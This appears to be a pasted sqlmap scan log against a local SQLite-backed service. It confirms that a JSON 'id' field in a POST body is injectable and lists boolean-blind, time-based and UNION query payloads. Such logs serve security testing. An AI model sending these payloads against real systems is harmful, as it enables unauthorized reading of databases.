 [20:33:56] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)' injectable
[20:33:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:33:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:33:59] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[20:34:02] [INFO] target URL appears to be UNION injectable with 1 columns
[20:34:02] [INFO] (custom) POST parameter 'JSON #1*' is 'Generic UNION query (random number) - 1 to 20 columns' injectable
[20:34:02] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[],"data":[{"id":"-9871 OR 5248=5248"}]}

    Type: time-based blind
    Title: SQLite > 2.0 time-based blind - Parameter replace (heavy query)
    Payload: {"metadata":[],"data":[{"id":"(SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))"}]}

    Type: UNION query
    Title: Generic UNION query (random number) - 2 columns
    Payload: {"metadata":[],"data":[{"id":"-3057 UNION ALL SELECT CHAR(113,107,107,107,113)||CHAR(99,82,65,110,110,68,113,116,90,116,107,101,107,110,74,79,71,105,1
122,109,84,82,100,65,85,108,110,118,120,105,81,102,100)||CHAR(113,122,113,106,113)-- ZGPA"}]}
---
[20:34:02] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:34:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'

[*] ending @ 20:34:02 /2023-08-19/